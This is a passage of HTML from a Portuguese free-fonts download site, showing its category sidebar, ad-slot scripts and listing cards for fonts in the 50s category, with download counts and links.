<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  class='red'   title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111498</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,271</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,574,052</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bakso-Daging.font" title="Bakso Daging Fonte">Bakso Daging</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yestermoon-Demo.font" title="Yestermoon Demo Fonte">Yestermoon Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Memoriz.font" title="Memoriz Fonte">Memoriz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vee-With-A-Marker-Regular.font" title="Vee With A Marker Regular Fonte">Vee With A Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Feast.font" title="Winter Feast Fonte">Winter Feast</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/einstein.font" title="einstein Fonte">einstein</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/paramore.font" title="paramore Fonte">paramore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marie.font" title="Marie Fonte">Marie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Christmas-Booster.font" title="Christmas Booster Fonte">Christmas Booster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION.font" title="Hatheyrose DEMO VERSION Fonte">Hatheyrose DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION-Italic.font" title="Hatheyrose DEMO VERSION Italic Fonte">Hatheyrose DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Katteline-Rumadhon-Regular.font" title="Katteline Rumadhon Regular Fonte">Katteline Rumadhon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/High-School-Memories-Demo.font" title="High School Memories Demo Fonte">High School Memories Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thriller-Bark.font" title="Thriller Bark Fonte">Thriller Bark</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Buckluck.font" title="Buckluck Fonte">Buckluck</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/KarebinScript.font" title="KarebinScript Fonte">KarebinScript</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marstezio-DEMO-VERSION-Italic.font" title="Marstezio DEMO VERSION Italic Fonte">Marstezio DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marstezio-DEMO-VERSION.font" title="Marstezio DEMO VERSION Fonte">Marstezio DEMO VERSION</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://pt.ffonts.net" class="freefontsbreadcrumblink s24" title="Fontes">Fontes</a></span></p> <span class="webfontsbreadcrumb s24"> / <a href="/50s.html"  class="freefontsbreadcrumblink" title="50s Fontes">50s baixar fontes gratis</a><span class="webfontsbreadcrumb s24"> / </span> <h1 class="fontcss_category inline">50s baixar fontes gratis</h1> (35)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://pt.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fontes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primeiro baixado</option><option value="date_add">Recentes primeiro</option><option value="title">Nome da fonte</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="cat1">
					<input type="hidden" name="id" value="75">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Preview Personalizar</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Preview Personalizar">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/2Peas-Gift.font" title="2Peas Gift Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                2Peas Gift Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 19 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.twopeasinabucket.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with a stamp-like effect and irregular edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/2Peas-Gift.font" title="2Peas Gift Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/2Peas-Gift.webp" alt="2Peas Gift  baixar fontes gratis"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/2Peas-Gift.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="2Peas Gift Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">22563 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/2Peas-Gift.font" title="2Peas Gift Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Alien-Conquest-Bold.font" title="Alien Conquest Bold Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alien Conquest Bold Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Aug 20 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( m  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with alien-like, abstract character designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Alien-Conquest-Bold.font" title="Alien Conquest Bold Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alien-Conquest-Bold.webp" alt="Alien Conquest Bold  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Alien-Conquest-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alien Conquest Bold Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1021 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alien-Conquest-Bold.font" title="Alien Conquest Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Anna-Regular.font" title="Anna Regular Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Anna Regular Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 14 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Anna-Regular.font" title="Anna Regular Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anna-Regular.webp" alt="Anna Regular  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Anna-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Anna Regular Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">19542 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Anna-Regular.font" title="Anna Regular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/ARB245-Spencerian-Script-JUN-52-Normal.font" title="ARB245 Spencerian Script JUN-52 Normal Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ARB245 Spencerian Script JUN-52 Normal Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 23 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/ARB245-Spencerian-Script-JUN-52-Normal.font" title="ARB245 Spencerian Script JUN-52 Normal Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/ARB245-Spencerian-Script-JUN-52-Normal.webp" alt="ARB245 Spencerian Script JUN-52 Normal  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/ARB245-Spencerian-Script-JUN-52-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ARB245 Spencerian Script JUN-52 Normal Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">13544 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/ARB245-Spencerian-Script-JUN-52-Normal.font" title="ARB245 Spencerian Script JUN-52 Normal Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Arriba-Arriba-LET-Plain10.font" title="Arriba Arriba LET Plain:1.0 Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Arriba Arriba LET Plain:1.0 Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 19 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Arriba-Arriba-LET-Plain10.font" title="Arriba Arriba LET Plain:1.0 Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arriba-Arriba-LET-Plain10.webp" alt="Arriba Arriba LET Plain:1.0  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Arriba-Arriba-LET-Plain10.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Arriba Arriba LET Plain:1.0 Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">6697 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Arriba-Arriba-LET-Plain10.font" title="Arriba Arriba LET Plain:1.0 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Baar-Antropos-Display.font" title="Baar  Antropos Display Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Baar  Antropos Display Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 25 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Baar-Antropos-Display.font" title="Baar  Antropos Display Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baar-Antropos-Display.webp" alt="Baar  Antropos Display  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Baar-Antropos-Display.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Baar  Antropos Display Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">5607 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Baar-Antropos-Display.font" title="Baar  Antropos Display Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Big-Sky-Regular-ttnorm.font" title="Big Sky Regular ttnorm Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Big Sky Regular ttnorm Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 23 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Big-Sky-Regular-ttnorm.font" title="Big Sky Regular ttnorm Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-Sky-Regular-ttnorm.webp" alt="Big Sky Regular ttnorm  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Big-Sky-Regular-ttnorm.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Big Sky Regular ttnorm Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">15300 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Big-Sky-Regular-ttnorm.font" title="Big Sky Regular ttnorm Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/CAC-Shishoni-Brush.font" title="CAC Shishoni Brush Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CAC Shishoni Brush Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 14 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/CAC-Shishoni-Brush.font" title="CAC Shishoni Brush Fonte" 
